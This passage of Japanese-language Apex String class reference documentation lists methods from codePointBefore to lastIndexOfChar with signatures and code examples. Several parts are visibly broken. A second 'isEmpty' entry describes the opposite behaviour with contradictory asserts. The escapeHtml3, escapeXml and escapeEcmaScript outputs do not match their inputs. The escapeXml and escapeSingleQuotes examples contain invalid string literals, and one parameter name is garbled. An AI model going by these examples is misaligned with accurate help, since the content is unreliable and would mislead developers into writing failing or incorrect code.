*index-1* の文字値が下位サロゲートコードポイントで、*index-2* が負ではなく、このインデックス位置にある文字が上位サロゲートコードポイントである場合、このメソッドはこのサロゲートペアに対応する補助コードポイントを返します。*index-1* の文字値がペアになっていない下位サロゲートまたは上位サロゲートコードポイントである場合、そのサロゲート値が返されます。

Unicode とサロゲートペアについての詳細は、「[ユニコードコンソーシアム](#)」を参照してください。

## 例

次の例では、最初の文字(インデックス 1 の前)のコードポイント値を取得します。この場合は、エスケープされたオメガ(Ω)文字です。また、この例ではインデックス 20 のコードポイントも取得します。これはエスケープされた補助文字(インデックス 22 の前の 2 文字)に対応します。

```
String str = '\u03A9 is Ω (Omega), and \uD835\uDD0A ' +
    ' is Fraktur Capital G.';
System.assertEquals(937, str.codePointBefore(1));
System.assertEquals(120074, str.codePointBefore(22));
```

### **codePointCount(beginIndex, endIndex)**

指定されたテキスト範囲内にある Unicode コードポイントの数を返します。

## 署名

```
public Integer codePointCount(Integer beginIndex, Integer endIndex)
```

## パラメータ

*beginIndex*

型: [Integer](#)

範囲内の最初の文字のインデックス。

*endIndex*

型: [Integer](#)

範囲内の最後の文字の次のインデックス。

## 戻り値

型: [Integer](#)

指定された範囲内にある Unicode コードポイントの数。

## 使用方法

指定された範囲は `beginIndex` で開始し、`endIndex-1` で終了します。テキスト範囲内のペアになっていないサロゲートは、それぞれ1つのコードポイントとしてカウントされます。

## 例

次の例では、エスケープされた Unicode 文字が含まれるサブ文字列と、1つのコードポイントとしてカウントされる複数の Unicode 補助文字が含まれる別のサブ文字列内のコードポイントの件数を出力します。

```
String str = '\u03A9 and \uD835\uDD0A characters.';
System.debug('Count of code points for ' + str.substring(0,1)
             + ': ' + str.codePointCount(0,1));
System.debug('Count of code points for ' + str.substring(6,8)
             + ': ' + str.codePointCount(6,8));

// Output:
// Count of code points for Ω: 1
// Count of code points for : 1
```

## `compareTo(secondString)`

`string` の各文字の unicode 値に基づいて、2つの文字列を辞書編集的に比較します。

## 署名

```
public Integer compareTo(String secondString)
```

## パラメータ

`secondString`  
型: `String`

## 戻り値

型: `Integer`

## 使用方法

結果は次のとおりです。

- メソッドをコールした `string` が辞書編集的に `secondString` の前に来る場合は負の `Integer`
- メソッドをコールした `string` が辞書編集的に `compsecondStringString` の後に来る場合は正の `Integer`
- `string` が等しい場合は 0

`string` が異なるインデックス位置がない場合、辞書編集的に短い `string` が長い `string` の後になります。

`equals` メソッドが `true` を返す場合、このメソッドは 0 を返します。

## 例

```
String myString1 = 'abcde';
String myString2 = 'abcd';
Integer result =
    myString1.compareTo(myString2);
System.assertEquals(result, 1);
```

### **contains (substring)**

メソッドをコールした `string` に、`substring` に指定された文字のシーケンスが含まれている場合にのみ、`true` を返します。

## 署名

```
public Boolean contains(String substring)
```

## パラメータ

`substring`  
型: `String`

## 戻り値

型: `Boolean`

## 例

```
String myString1 = 'abcde';
String myString2 = 'abcd';
Boolean result =
    myString1.contains(myString2);
System.assertEquals(result, true);
```

### **containsAny (inputString)**

現在の `string` に指定した `string` 内のいずれかの文字が含まれる場合は `true`、それ以外の場合は `false` を返します。

## 署名

```
public Boolean containsAny(String inputString)
```

## パラメータ

`inputString`  
型: `String`

## 戻り値

型: [Boolean](#)

## 例

```
String s = 'hello';
Boolean b1 = s.containsAny('hx');
Boolean b2 = s.containsAny('x');
System.assertEquals(true, b1);
System.assertEquals(false, b2);
```

### **containsIgnoreCase (substring)**

現在の `string` に指定した文字シーケンス(大文字と小文字を区別しない)が含まれる場合は `true`、それ以外の場合は `false` を返します。

## 署名

```
public Boolean containsIgnoreCase(String substring)
```

## パラメータ

*substring*  
型: [String](#)

## 戻り値

型: [Boolean](#)

## 例

```
String s = 'hello';
Boolean b = s.containsIgnoreCase('HE');
System.assertEquals(
    true,
    b);
```

### **containsNone (inputString)**

現在の `string` に、指定した `string` 内のいずれかの文字が含まれない場合は `true`、それ以外の場合は `false` を返します。

## 署名

```
public Boolean containsNone(String inputString)
```

## パラメータ

*inputString*

型: [String](#)

*inputString* が空の文字列の場合または現在の *string* が空の場合、このメソッドは `true` を返します。  
*inputString* が `null` の場合、このメソッドは実行時例外を返します。

## 戻り値

型: [Boolean](#)

## 例

```
String s1 = 'abcde';
System.assert(s1.containsNone('fg'));
```

### **containsOnly(inputString)**

現在の *string* に指定した文字シーケンス内の文字のみが含まれ、その他の文字は含まれない場合は `true`、それ以外の場合は `false` を返します。

## 署名

```
public Boolean containsOnly(String inputString)
```

## パラメータ

*inputString*

型: [String](#)

## 戻り値

型: [Boolean](#)

## 例

```
String s1 = 'abba';
String s2 = 'abba xyz';
Boolean b1 =
    s1.containsOnly('abcd');
System.assertEquals(
    true,
    b1);
Boolean b2 =
    s2.containsOnly('abcd');
System.assertEquals(
    false,
    b2);
```

**containsWhitespace ()**

現在の string に空白文字が含まれる場合は `true`、それ以外の場合は `false` を返します。

## 署名

```
public Boolean containsWhitespace()
```

## 戻り値

型: `Boolean`

## 例

```
String s = 'Hello Jane';
System.assert(s.containsWhitespace()); //true
s = 'HelloJane ';
System.assert(s.containsWhitespace()); //true
s = ' HelloJane';
System.assert(s.containsWhitespace()); //true
s = 'HelloJane';
System.assert(!s.containsWhitespace()); //false
```

**countMatches (substring)**

現在の string 内で指定したサブ文字列が発生する回数を返します。

## 署名

```
public Integer countMatches(String substring)
```

## パラメータ

*substring*

型: `String`

## 戻り値

型: `Integer`

## 例

```
String s = 'Hello Jane';
System.assertEquals(1, s.countMatches('Hello'));
s = 'Hello Hello';
System.assertEquals(2, s.countMatches('Hello'));
s = 'Hello hello';
System.assertEquals(1, s.countMatches('Hello'));
```

**deleteWhitespace ()**

現在の `string` のすべての空白文字を削除して返します。

## 署名

```
public String deleteWhitespace ()
```

## 戻り値

型: `String`

## 例

```
String s1 = ' Hello Jane ';  
String s2 = 'HelloJane';  
System.assertEquals(s2, s1.deleteWhitespace());
```

**difference (secondString)**

現在の `string` と指定した `string` 間の差異を返します。

## 署名

```
public String difference (String secondString)
```

## パラメータ

*secondString*

型: `String`

*secondString* が空の文字列の場合、このメソッドは空の文字列を返します。*secondString* が `null` の場合、このメソッドは実行時例外を発生させます。

## 戻り値

型: `String`

## 例

```
String s = 'Hello Jane';  
String d1 =  
    s.difference('Hello Max');  
System.assertEquals(  
    'Max',  
    d1);  
String d2 =  
    s.difference('Goodbye');  
System.assertEquals(  
    'Goodbye',  
    d2);
```

**endsWith(suffix)**

メソッドをコールした string が *suffix* で終わる場合、`true` を返します。

## 署名

```
public Boolean endsWith(String suffix)
```

## パラメータ

*suffix*  
型: `String`

## 戻り値

型: `Boolean`

## 例

```
String s = 'Hello Jason';  
System.assert(s.endsWith('Jason'));
```

**endsWithIgnoreCase(suffix)**

現在の string が指定したサフィックスで終わる場合は `true`、それ以外の場合は `false` を返します。

## 署名

```
public Boolean endsWithIgnoreCase(String suffix)
```

## パラメータ

*suffix*  
型: `String`

## 戻り値

型: `Boolean`

## 例

```
String s = 'Hello Jason';  
System.assert(s.endsWithIgnoreCase('jason'));
```

**equals(secondString)**

非推奨。このメソッドは、`equals(stringOrId)` に置き換えられます。渡された文字列が `null` ではなく、現在の文字列と同じバイナリ文字シーケンスを表す場合、`true` を返します。このメソッドを使用して、大文字と小文字を区別する比較を実行します。

## 署名

```
public Boolean equals(String secondString)
```

## パラメータ

*secondString*  
型: String

## 戻り値

型: Boolean

## 使用方法

compareTo メソッドが 0 を返す場合、このメソッドは `true` を返します。

このメソッドを使用して、大文字と小文字を区別する比較を実行します。他方、`==` 演算子は、Apex セマンティックを一致させるために大文字と小文字を区別しない比較を実行します。

## 例

```
String myString1 = 'abcde';  
String myString2 = 'abcd';  
Boolean result = myString1.equals(myString2);  
System.assertEquals(result, false);
```

## equals (stringOrId)

渡されたオブジェクトが `null` ではなく、現在の文字列と同じバイナリ文字シーケンスを表す場合、`true` を返します。文字列と、文字列または ID を表すオブジェクトを比較するには、このメソッドを使用します。

## 署名

```
public Boolean equals(Object stringOrId)
```

## パラメータ

*stringOrId*  
型: Object

## 戻り値

型: Boolean

## 使用方法

ID 値を比較する場合、ID の長さが同じである必要はありません。たとえば、15 文字の ID 文字列を同等の 18 文字の ID 値を表すオブジェクトと比較した場合、このメソッドは `true` を返します。15 文字と 18 文字の ID についての詳細は、「[ID データ型](#)」を参照してください。

このメソッドを使用して、大文字と小文字を区別する比較を実行します。他方、`==` 演算子は、Apex セマンティックを一致させるために大文字と小文字を区別しない比較を実行します。

## 例

次の例は、さまざまな種別の変数を比較して、値が等価であった場合と等価ではなかった場合の両方を示しています。また、Apex によって比較される前に、特定の値がどのように自動変換されるかも示しています。

```
// Compare a string to an object containing a string
Object obj1 = 'abc';
String str = 'abc';
Boolean result1 = str.equals(obj1);
System.assertEquals(true, result1);

// Compare a string to an object containing a number
Integer obj2 = 100;
Boolean result2 = str.equals(obj2);
System.assertEquals(false, result2);

// Compare a string to an ID of the same length.
// 15-character ID
Id idValue15 = '001D000000JulzH';
// 15-character ID string value
String stringValue15 = '001D000000JulzH';
Boolean result3 = stringValue15.equals(idValue15);
System.assertEquals(true, result3);

// Compare two equal ID values of different lengths:
// 15-character ID and 18-character ID
Id idValue18 = '001D000000JulzHIAR';
Boolean result4 = stringValue15.equals(idValue18);
System.assertEquals(true, result4);
```

### **equalsIgnoreCase (secondString)**

*secondString* が null ではなく、メソッドをコールした string と同じ文字シーケンスを表す場合、`true` を返します。大文字と小文字は区別されません。

## 署名

```
public Boolean equalsIgnoreCase(String secondString)
```

## パラメータ

*secondString*  
型: [String](#)

## 戻り値

型: [Boolean](#)

## 例

```
String myString1 = 'abcd';
String myString2 = 'ABCD';
Boolean result =
myString1.equalsIgnoreCase(myString2);
System.assertEquals(result, true);
```

## escapeCsv()

必要に応じて、CSV 列の string を二重引用符で囲んで返します。

## 署名

```
public String escapeCsv()
```

## 戻り値

型: [String](#)

## 使用方法

string にカンマ、改行、または二重引用符が含まれる場合、返される string は二重引用符で囲まれます。また、文字列内のすべての二重引用符はさらにもう 1 つの二重引用符でエスケープされます。

string にカンマ、改行、二重引用符が含まれない場合、string が変更されずに返されます。

## 例

```
String s1 = 'Max1, "Max2"';
String s2 = s1.escapeCsv();
System.assertEquals('"Max1, ""Max2""', s2);
```

## escapeEcmaScript()

EcmaScript string ルールを使用して string 内の文字をエスケープします。

## 署名

```
public String escapeEcmaScript()
```

## 戻り値

型: [String](#)

## 使用方法

Apex string と EcmaScript string の唯一の違いは、EcmaScript では単一引用符とスラッシュ (/) がエスケープされる点です。

## 例

```
String s1 = '"grade": 3.9/4.0';
String s2 = s1.escapeEcmaScript();
System.debug(s2);
// Output is:
// \"grade\": 3.9\4.0
System.assertEquals(
    '\"grade\": 3.9\4.0',
    s2);
```

**escapeHtml3 ()**

HTML 3.0 エンティティを使用して string 内の文字をエスケープします。

## 署名

```
public String escapeHtml3 ()
```

## 戻り値

型: [String](#)

## 例

```
String s1 =
    '<Black&White>';
String s2 =
    s1.escapeHtml3 ();
System.debug(s2);
// Output:
// &quot;&lt;Black&amp;
// White&gt;&quot;;
```

**escapeHtml4 ()**

HTML 4.0 エンティティを使用して string 内の文字をエスケープします。

## 署名

```
public String escapeHtml4 ()
```

## 戻り値

型: [String](#)

## 例

```
String s1 =
    '<Black&White>';
```

```
String s2 =
    s1.escapeHtml4();
System.debug(s2);
// Output:
// &quot;&lt;Black&amp;
// White&gt;&quot;
```

### escapeJava ()

Java 文字列ルールを使用して文字がエスケープされている文字列を返します。エスケープされる文字として、引用符や、タブ、バックスラッシュ、改行文字のような制御文字などがあります。

#### 署名

```
public String escapeJava ()
```

#### 戻り値

型: [String](#)

エスケープされた文字列。

#### 例

```
// Input string contains quotation marks
String s = 'Company: "Salesforce.com"';
String escapedStr = s.escapeJava();
// Output string has the quotes escaped
System.assertEquals('Company: \\"Salesforce.com\\"', escapedStr);
```

### escapeSingleQuotes (stringToEscape)

String *s* の単一引用符の前にエスケープ文字 (\) を追加した String を返します。

#### 署名

```
public static String escapeSingleQuotes (String stringToEscape)
```

#### パラメータ

*stringToEscape*  
型: [String](#)

#### 戻り値

型: [String](#)

## 使用方法

このメソッドは動的 SOQL ステートメントの作成時に役に立ち、SOQL インジェクションを回避します。動的 SOQL についての詳細は、「[動的 SOQL](#)」を参照してください。

## 例

```
String s = '\''Hello Jason\'';
system.debug(s); // Outputs 'Hello Jason'
String escapedStr = String.escapeSingleQuotes(s);
// Outputs \'Hello Jason\'
system.debug(escapedStr);
// Escapes the string '\\' to string \'
system.assertEquals('\''Hello Jason\''', escapedStr);
```

### escapeUnicode ()

Unicode 文字が Unicode エスケープシーケンスにエスケープされている文字列を返します。

## 署名

```
public String escapeUnicode ()
```

## 戻り値

型: [String](#)

エスケープされた文字列。

## 例

```
String s = 'De onde você é?';
String escapedStr = s.escapeUnicode ();
System.assertEquals('De onde voc\u00EA \u00E9?', escapedStr);
```

### escapeXml ()

XML エンティティを使用して string 内の文字をエスケープします。

## 署名

```
public String escapeXml ()
```

## 戻り値

型: [String](#)

## 使用方法

5つの基本XMLエンティティ(gt、lt、quot、amp、apos)のみをサポートします。DTDまたは外部エンティティはサポートしていません。0x7fより大きいUnicode文字はエスケープされません。

## 例

```
String s1 =
    "<Black&White>";
String s2 =
    s1.escapeXml();
System.debug(s2);
// Output:
// &quot;&lt;Black&amp;
// White&gt;&quot;
```

### **format(stringToFormat, formattingArguments)**

第1引数をパターンとして扱い、第2引数を置換および形式設定に使用して文字列を返します。この置換および形式設定は、`apex:outputText` および `Java MessageFormat` クラスと同じ方法です。第2引数の `List` の非文字列型は、その型に存在する `toString()` メソッド上書きを適用して暗黙的に文字列に変換されます。

## 署名

```
public static String format(String stringToFormat, List<Object> formattingArguments)
```

## パラメータ

*stringToFormat*

型: `String`

*formattingArguments*

型: `List<Object>`

## 戻り値

型: `String`

## 例

```
String template = '{0} was last updated {1}';
List<Object> parameters = new List<Object> {'Universal Containers',
DateTime.newInstance(2018, 11, 15) };
String formatted = String.format(template, parameters);
System.debug ('Newly formatted string is:' + formatted);
```

### **fromCharArray(charArray)**

整数のリストの値から `string` を返します。

## 署名

```
public static String fromCharArray(List<Integer> charArray)
```

## パラメータ

`charArray`  
型: `List<Integer>`

## 戻り値

型: `String`

## 例

```
List<Integer> charArr= new Integer[]{74};
String convertedChar = String.fromCharArray(charArr);
System.assertEquals('J', convertedChar);
```

## `getChars()`

この文字列内の文字を表す文字値の配列を返します。

## 署名

```
public List<Integer> getChars()
```

## 戻り値

型: `List<Integer>`

各整数が文字列内の文字値に対応する、整数のリスト。

## 例

次の例では、文字列を文字の配列に変換してから、「J」の値に対応する最初の配列要素を取得します。

```
String str = 'Jane goes fishing.';
Integer[] chars = str.getChars();
// Get the value of 'J'
System.assertEquals(74, chars[0]);
```

## `getCommonPrefix(strings)`

指定したすべての文字列に共通する最初の文字シーケンスを文字列として返します。

## 署名

```
public static String getCommonPrefix(List<String> strings)
```

## パラメータ

*strings*

型: [List<String>](#)

## 戻り値

型: [String](#)

## 例

```
List<String> ls = new List<String>{'SFDCApex', 'SFDCVisualforce'};
String prefix = String.getCommonPrefix(ls);
System.assertEquals('SFDC', prefix);
```

### **getLevenshteinDistance (stringToCompare)**

現在の string と指定した string 間のレーベンシュタイン距離を返します。

## 署名

```
public Integer getLevenshteinDistance(String stringToCompare)
```

## パラメータ

*stringToCompare*

型: [String](#)

## 戻り値

型: [Integer](#)

## 使用方法

レーベンシュタイン距離は、ある文字列から別の文字列に変更するために必要な変更の回数です。1文字の変更 (削除、挿入、または置換) が1つの変更としてカウントされます。

## 例

```
String s = 'Hello Joe';
Integer i = s.getLevenshteinDistance('Hello Max');
System.assertEquals(3, i);
```

### **getLevenshteinDistance (stringToCompare, threshold)**

現在の string と指定した string 間のレーベンシュタイン距離が指定したしきい値以下の場合はその距離を返します。それ以外の場合は -1 を返します。

## 署名

```
public Integer getLevenshteinDistance(String stringToCompare, Integer threshold)
```

## パラメータ

*stringToCompare*

型: [String](#)

*threshold*

型: [Integer](#)

## 戻り値

型: [Integer](#)

## 使用方法

レーベンシュタイン距離は、ある文字列から別の文字列に変更するために必要な変更の回数です。1文字の変更(削除、挿入、または置換)が1つの変更としてカウントされます。

例:

この例では、レーベンシュタイン距離は3ですが、しきい値の引数が2でこの距離よりも小さいため、このメソッドは-1を返します。

## 例

```
String s = 'Hello Jane';
Integer i = s.getLevenshteinDistance('Hello Max', 2);
System.assertEquals(-1, i);
```

## hashCode ()

この文字列のハッシュコード値を返します。

## 署名

```
public Integer hashCode ()
```

## 戻り値

型: [Integer](#)

## 使用方法

この値は、Java [String.hashCode](#) の同等メソッドによって計算されるハッシュコードに基づきます。

このメソッドを使用して、String メンバー変数を含むカスタム型に対してハッシュコードの計算を簡単にすることができます。各String 変数のハッシュコードに基づいて、使用しているデータ型のハッシュコードを計算できます。次に例を示します。

カスタム型を持つハッシュコードメソッドの使用の詳細については、「[対応付けのキーとセットでのカスタムデータ型の使用](#)」を参照してください。

## 例

```
public class MyCustomClass {
    String x, y;
    // Provide a custom hash code
    public Integer hashCode() {
        return
            (31*x.hashCode())^(y.hashCode());
    }
}
```

### **indexOf(substring)**

指定したサブ文字列が最初に発生したインデックスを返します。サブ文字列がない場合、このメソッドは -1 を返します。

## 署名

```
public Integer indexOf(String substring)
```

## パラメータ

*substring*  
型: [String](#)

## 戻り値

型: [Integer](#)

## 例

```
String myString1 = 'abcde';
String myString2 = 'cd';
Integer result = myString1.indexOf(mystring2);
System.assertEquals(2, result);
```

### **indexOf(substring, index)**

特定のインデックスの位置から指定したサブ文字列が最初に出現した位置のインデックス (開始値 0) を返します。サブ文字列がない場合、このメソッドは -1 を返します。

## 署名

```
public Integer indexOf(String substring, Integer index)
```

## パラメータ

*substring*

型: [String](#)

*index*

型: [Integer](#)

## 戻り値

型: [Integer](#)

## 例

```
String myString1 = 'abcdabcd';
String myString2 = 'ab';
Integer result = myString1.indexOf(myString2, 1);
System.assertEquals(4, result);
```

### **indexOfAny (substring)**

サブ文字列で指定したいいずれかの文字が最初に発生した位置の開始値0のインデックスを返します。指定したすべての文字が1つもない場合、-1が返されます。

## 署名

```
public Integer indexOfAny(String substring)
```

## パラメータ

*substring*

型: [String](#)

## 戻り値

型: [Integer](#)

## 例

```
String s1 = 'abcd';
String s2 = 'xc';
Integer result = s1.indexOfAny(s2);
System.assertEquals(2, result);
```

### **indexOfAnyBut (substring)**

指定したサブ文字列内に存在しない文字が最初に発生した位置の開始値0のインデックスを返します。サブ文字列内の文字のみで構成されている場合、-1を返します。

## 署名

```
public Integer indexOfAnyBut(String substring)
```

## パラメータ

*substring*  
型: String

## 戻り値

型: Integer

## 例

```
String s1 = 'abcd';  
String s2 = 'xc';  
Integer result = s1.indexOfAnyBut(s2);  
System.assertEquals(0, result);
```

### **indexOfChar (character)**

指定された文字値に対応する文字が最初に出現した位置のインデックスを返します。

## 署名

```
public Integer indexOfChar(Integer character)
```

## パラメータ

*character*  
型: Integer

文字列内の文字の整数値。

## 戻り値

型: Integer

指定された文字が最初に出現した位置のインデックス。文字が見つからない場合は -1。

## 使用方法

このメソッドは、Unicode コードユニットでインデックスを返します。

## 例

```
String str = '\\u03A9 is Ω (Omega)';  
// Returns 0, which is the first character.  
System.debug('indexOfChar(937)= ' + str.indexOfChar(937));
```

```
// Output:  
// indexOfChar(937)=0
```

### **indexOfChar(character, startIndex)**

指定されたインデックスから開始し、指定された文字値に対応する文字が最初に出現した位置のインデックスを返します。

### 署名

```
public Integer indexOfChar(Integer character, Integer startIndex)
```

### パラメータ

*character*

型: [Integer](#)

検索する文字の整数値。

*startIndex*

型: [Integer](#)

検索の開始インデックス。

### 戻り値

型: [Integer](#)

指定された開始インデックスから始め、指定された文字が最初に出現した位置のインデックス。文字が見つからない場合は -1。

### 使用方法

このメソッドは、Unicode コードユニットでインデックスを返します。

### 例

次の例では、さまざまな方法でオメガ (Ω) 文字のインデックスを検索します。indexOfChar への最初のコールでは、開始インデックスを指定しないため、返されるインデックスは、文字列全体でオメガが最初に出現した位置を示す 0 です。後続のコールでは、開始インデックスを指定して、指定されたインデックスから開始するサブ文字列内でオメガが最初に出現した位置を検索します。

```
String str = 'Ω and \u03A9 and Ω';  
System.debug('indexOfChar(937)=' + str.indexOfChar(937));  
System.debug('indexOfChar(937,1)=' + str.indexOfChar(937,1));  
System.debug('indexOfChar(937,10)=' + str.indexOfChar(937,10));  
  
// Output:  
// indexOfChar(937)=0  
// indexOfChar(937,1)=6, (corresponds to the escaped form \u03A9)  
// indexOfChar(937,10)=12
```

**indexOfDifference (stringToCompare)**

指定した文字列と異なる文字が最初に出現した位置のインデックス (開始値 0) を返します。

## 署名

```
public Integer indexOfDifference (String stringToCompare)
```

## パラメータ

*stringToCompare*

型: [String](#)

## 戻り値

型: [Integer](#)

## 例

```
String s1 = 'abcd';
String s2 = 'abxc';
Integer result = s1.indexOfDifference(s2);
System.assertEquals(2, result);
```

**indexOfIgnoreCase (substring)**

指定したサブ文字列 (大文字と小文字を区別しない) が最初に発生した位置の開始値 0 のインデックスを返します。サブ文字列がない場合、このメソッドは -1 を返します。

## 署名

```
public Integer indexOfIgnoreCase (String substring)
```

## パラメータ

*substring*

型: [String](#)

## 戻り値

型: [Integer](#)

## 例

```
String s1 = 'abcd';
String s2 = 'BC';
Integer result = s1.indexOfIgnoreCase(s2, 0);
System.assertEquals(1, result);
```

**indexOfIgnoreCase(substring, startPosition)**

インデックス *i* の位置から指定したサブ文字列 (大文字と小文字を区別しない) が最初に発生した位置の開始値 0 のインデックスを返します。サブ文字列がない場合、このメソッドは -1 を返します。

## 署名

```
public Integer indexOfIgnoreCase(String substring, Integer startPosition)
```

## パラメータ

*substring*

型: String

*startPosition*

型: Integer

## 戻り値

型: Integer

**isAllLowerCase()**

現在の string 内のすべての文字が小文字の場合は `true`、それ以外の場合は `false` を返します。

## 署名

```
public Boolean isAllLowerCase()
```

## 戻り値

型: Boolean

## 例

```
String allLower = 'abcde';
System.assert(allLower.isAllLowerCase());
```

**isAllUpperCase()**

現在の string 内のすべての文字が大文字の場合は `true`、それ以外の場合は `false` を返します。

## 署名

```
public Boolean isAllUpperCase()
```

## 戻り値

型: Boolean

## 例

```
String allUpper = 'ABCDE';
System.assert(allUpper.isAllUpperCase());
```

### isAlpha()

現在の string 内のすべての文字が Unicode 文字のみの場合は `true`、それ以外の場合は `false` を返します。

## 署名

```
public Boolean isAlpha()
```

## 戻り値

型: `Boolean`

## 例

```
// Letters only
String s1 = 'abc';
// Returns true
Boolean b1 =
    s1.isAlpha();
System.assertEquals(
    true, b1);

// Letters and numbers
String s2 = 'abc 21';
// Returns false
Boolean b2 =
    s2.isAlpha();
System.assertEquals(
    false, b2);
```

### isAlphaSpace()

現在の string 内のすべての文字が Unicode 文字または空白のみの場合は `true`、それ以外の場合は `false` を返します。

## 署名

```
public Boolean isAlphaSpace()
```

## 戻り値

型: `Boolean`

## 例

```
String alphaSpace = 'aA Bb';
System.assert(alphaSpace.isAlphaSpace());
String notAlphaSpace = 'ab 12';
System.assert(!notAlphaSpace.isAlphaSpace());
notAlphaSpace = 'aA$Bb';
System.assert(!notAlphaSpace.isAlphaSpace());
```

### **isAlphanumeric()**

現在の string 内のすべての文字が Unicode 文字または数字のみの場合は `true`、それ以外の場合は `false` を返します。

## 署名

```
public Boolean isAlphanumeric()
```

## 戻り値

型: `Boolean`

## 例

```
// Letters only
String s1 = 'abc';
// Returns true
Boolean b1 =
    s1.isAlphanumeric();
System.assertEquals(
    true, b1);

// Letters and numbers
String s2 = 'abc021';
// Returns true
Boolean b2 =
    s2.isAlphanumeric();
System.assertEquals(
    true, b2);
```

### **isAlphanumericSpace()**

現在の string 内のすべての文字が Unicode 文字、数字、または空白のみの場合は `true`、それ以外の場合は `false` を返します。

## 署名

```
public Boolean isAlphanumericSpace()
```

## 戻り値

型: [Boolean](#)

## 例

```
String alphanumSpace = 'AE 86';
System.assert(alphanumSpace.isAlphanumericSpace());
String notAlphanumSpace = 'aA$12';
System.assert(!notAlphanumSpace.isAlphaSpace());
```

### **isAsciiPrintable()**

現在の string に印字可能な ASCII 文字のみが含まれる場合は `true`、それ以外の場合は `false` を返します。

## 署名

```
public Boolean isAsciiPrintable()
```

## 戻り値

型: [Boolean](#)

## 例

```
String ascii = 'abcd1234!@#$%^&*()~_+={[}]|:<,>.?';
System.assert(ascii.isAsciiPrintable());
String notAscii = '√';
System.assert(!notAscii.isAsciiPrintable());
```

### **isBlank(inputString)**

指定した string が空白、空 (")、または null の場合は `true`、それ以外の場合は `false` を返します。

## 署名

```
public static Boolean isBlank(String inputString)
```

## パラメータ

*inputString*

型: [String](#)

## 戻り値

型: [Boolean](#)

## 例

```
String blank = '';
String nullString = null;
String whitespace = ' ';
System.assert(String.isBlank(blank));
System.assert(String.isBlank(nullString));
System.assert(String.isBlank(whitespace));
String alpha = 'Hello';
System.assert(!String.isBlank(alpha));
```

**isEmpty(inputString)**

指定した string が空 (") または null の場合は `true`、それ以外の場合は `false` を返します。

## 署名

```
public static Boolean isEmpty(String inputString)
```

## パラメータ

*inputString*  
型: [String](#)

## 戻り値

型: [Boolean](#)

## 例

```
String empty = '';
String nullString = null;
System.assert(String.isEmpty(empty));
System.assert(String.isEmpty(nullString));
String whitespace = ' ';
String alpha = 'Hello';
System.assert(!String.isEmpty(whitespace));
System.assert(!String.isEmpty(alpha));
```

**isNotBlank(inputString)**

指定した string が空白でない、空 (") でない、および null でない場合は `true`、それ以外の場合は `false` を返します。

## 署名

```
public static Boolean isNotBlank(String inputString)
```

## パラメータ

*inputString*

型: [String](#)

## 戻り値

型: [Boolean](#)

## 例

```
String alpha = 'Hello world!';
System.assert(String.isNotBlank(alpha));
String blank = '';
String nullString = null;
String whitespace = ' ';
System.assert(!String.isNotBlank(blank));
System.assert(!String.isNotBlank(nullString));
System.assert(!String.isNotBlank(whitespace));
```

### **isEmpty(inputString)**

指定した string が空 ("") でない、および null でない場合は `true`、それ以外の場合は `false` を返します。

## 署名

```
public static Boolean isEmpty(String inputString)
```

## パラメータ

*inputString*

型: [String](#)

## 戻り値

型: [Boolean](#)

## 例

```
String whitespace = ' ';
String alpha = 'Hello world!';
System.assert(String.isEmpty(whitespace));
System.assert(String.isEmpty(alpha));
String empty = '';
String nullString = null;
System.assert(!String.isEmpty(empty));
System.assert(!String.isEmpty(nullString));
```

**isNumeric()**

現在の string に Unicode 数字のみが含まれる場合は `true`、それ以外の場合は `false` を返します。

## 署名

```
public Boolean isNumeric()
```

## 戻り値

型: `Boolean`

## 使用方法

小数点 (1.2) は Unicode 数字ではありません。

## 例

```
String numeric = '1234567890';
System.assert(numeric.isNumeric());
String alphanumeric = 'R32';
String decimalPoint = '1.2';
System.assert(!alphanumeric.isNumeric());
System.assert(!decimalpoint.isNumeric());
```

**isNumericSpace()**

現在の string に Unicode 数字または空白のみが含まれる場合は `true`、それ以外の場合は `false` を返します。

## 署名

```
public Boolean isNumericSpace()
```

## 戻り値

型: `Boolean`

## 使用方法

小数点 (1.2) は Unicode 数字ではありません。

## 例

```
String numericSpace = '1 2 3';
System.assert(numericSpace.isNumericSpace());
String notNumericSpace = 'FD3S FC3S';
System.assert(!notNumericSpace.isNumericSpace());
```

### `isWhitespace()`

現在の `string` に空白文字のみが含まれる場合または空の場合は `true`、それ以外の場合は `false` を返します。

#### 署名

```
public Boolean isWhitespace()
```

#### 戻り値

型: `Boolean`

#### 例

```
String whitespace = ' ';
String blank = '';
System.assert(whitespace.isWhitespace());
System.assert(blank.isWhitespace());
String alphanum = 'SIL80';
System.assert(!alphanum.isWhitespace());
```

### `join(iterableObj, separator)`

指定した `List` などの `Iterable` オブジェクトの要素を、指定した区切り文字で区切られた 1 つの `string` に結合します。

#### 署名

```
public static String join(Object iterableObj, String separator)
```

#### パラメータ

`iterableObj`

型: `Object`

`separator`

型: `String`

#### 戻り値

型: `String`

#### 使用方法

```
List<Integer> li = new
    List<Integer>
    {10, 20, 30};
String s = String.join(
    li, '/');
System.assertEquals(
    '10/20/30', s);
```

**lastIndexOf(substring)**

指定したサブ文字列が最後に発生したインデックスを返します。サブ文字列がない場合、このメソッドは -1 を返します。

## 署名

```
public Integer lastIndexOf(String substring)
```

## パラメータ

*substring*  
型: String

## 戻り値

型: Integer

## 例

```
String s1 = 'abcdefgc';  
Integer i1 = s1.lastIndexOf('c');  
System.assertEquals(7, i1);
```

**lastIndexOf(substring, endPosition)**

インデックス0の文字から始まり、指定したインデックスで終わる範囲で、指定したサブ文字列が最後に発生した位置のインデックスを返します。

## 署名

```
public Integer lastIndexOf(String substring, Integer endPosition)
```

## パラメータ

*substring*  
型: String  
*endPosition*  
型: Integer

## 戻り値

型: Integer

## 使用方法

サブ文字列がない場合または *endPosition* が負の場合、このメソッドは -1 を返します。*endPosition* が現在の *string* の最後のインデックスよりも大きい場合、*string* 全体が検索されます。

## 例

```
String s1 = 'abcdaacd';
Integer i1 =
    s1.lastIndexOf('c', 7);
System.assertEquals(
    6, i1);
Integer i2 =
    s1.lastIndexOf('c', 3);
System.assertEquals(
    2, i2);
```

### **lastIndexOfChar (character)**

指定された文字値に対応する文字が最後に出現した位置のインデックスを返します。

## 署名

```
public Integer lastIndexOfChar(Integer character)
```

## パラメータ

*character*

型: [Integer](#)

文字列内の文字の整数値。

## 戻り値

型: [Integer](#)

指定された文字が最後に出現した位置のインデックス。文字が見つからない場合は -1。

## 使用方法

このメソッドは、Unicode コードユニットでインデックスを返します。

## 例

```
String str = '\u03A9 is Ω (Omega)';
// Get the last occurrence of Omega.
System.assertEquals(5, str.lastIndexOfChar(937));
```

### **lastIndexOfChar (character, endIndex)**

指定されたインデックスから開始し、指定された文字値に対応する文字が最後に出現した位置のインデックスを返します。

## 署名

```
